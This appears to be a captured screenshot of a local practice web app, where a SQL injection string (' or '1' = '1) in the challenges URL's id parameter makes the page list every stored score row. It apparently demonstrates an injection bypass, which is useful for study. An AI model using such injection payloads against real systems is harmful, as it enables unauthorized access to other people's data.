 127.0.0.1:5000/challenges
127.0.0.1:5000/challenges?id=%27+or+%271%27+%3D+%271
Here are the challenges I got for candidate:
' or '1' = '1
Results
1. Challenge A: scored 10
2. Challenge B: scored 5
3. Challenge C: scored 4
4. Challenge D: scored 5
5. Challenge E: scored 4
6. Challenge F: scored 6
7. Challenge A: scored 10
8. Challenge B: scored 6
9. Challenge C: scored 7
10. Challenge D: scored 6
11. Challenge E: scored 9
12. Challenge F: scored 1
13. Challenge A: scored 3
14. Challenge B: scored 1
15. Challenge C: scored 4
16. Challenge D: scored 7
17. Challenge E: scored 1
18. Challenge F: scored 4